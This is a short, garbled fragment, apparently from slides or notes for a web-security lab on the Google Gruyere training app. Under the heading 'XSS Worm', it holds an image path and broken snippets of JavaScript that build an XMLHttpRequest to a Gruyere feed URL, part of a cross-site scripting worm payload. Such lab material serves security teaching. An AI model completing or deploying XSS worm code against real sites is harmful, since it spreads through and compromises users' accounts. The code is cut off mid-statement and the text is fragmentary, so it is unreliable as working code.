 My Snippets
XSS Worm
OK
Construct the header information for the HTTP request Ajax=new XMLHt
","http://google-gruyere.appspot.com/557082450986/feed.gtl?",true);